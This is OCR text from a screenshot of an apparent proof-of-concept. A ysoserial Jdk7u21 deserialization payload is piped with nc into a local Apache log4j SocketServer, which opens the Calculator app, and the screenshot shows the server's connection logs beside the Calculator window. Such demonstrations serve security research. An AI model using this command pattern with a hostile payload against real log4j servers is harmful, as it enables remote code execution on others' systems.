 egories
org
0
AC
+⁄-
%
÷
7
8
9
×
4
5
6
−
1
2
3
+
0
.
=
Category
org.apache.log4j.net.SocketServer
org.apache.log4j.net.SocketServer
org.apache.log4j.net.SocketServer
org.apache.log4j.net.SocketServer
org.apache.log4j.net.SocketNode
org.apache.log4j.net.SocketServer
org.apache.log4j.net.SocketServer
org.apache.log4j.net.SocketServer
org.apache.log4j.net.SocketServer
org.apache.log4j.net.SocketServer
(13:36:25)
ζ java -jar ysoserial-master-55f1e7c35c-1.jar Jdk7u21 "open /System/Applications
/Calculator.app" | nc 127.0.0.1 8888
# l1nk3r@l1nk3r.local: ~/Desktop/其他/工具整理/java反序列化利用
(13:36:27)
ζ
Message Location
Could not find config file [/Users/l1nk3r/Downloads/apach... org.apache.log4j.net.Sock...
Could not find config file [/Users/l1nk3r/Downloads/apach... org.apache.log4j.net.Sock...
Starting new socket node. org.apache.log4j.net.Sock...
Waiting to accept a new client. org.apache.log4j.net.Sock...
Unexpected exception. Closing conneciton. org.apache.log4j.net.Sock... jav
Connected to client at /127.0.0.1 org.apache.log4j.net.Sock...
Locating configuration file for /127.0.0.1 org.apache.log4j.net.Sock...
Could not find config file [/Users/l1nk3r/Downloads/apach... org.apache.log4j.net.Sock...
Starting new socket node. org.apache.log4j.net.Sock...
Waiting to accept a new client. org.apache.log4j.net.Sock...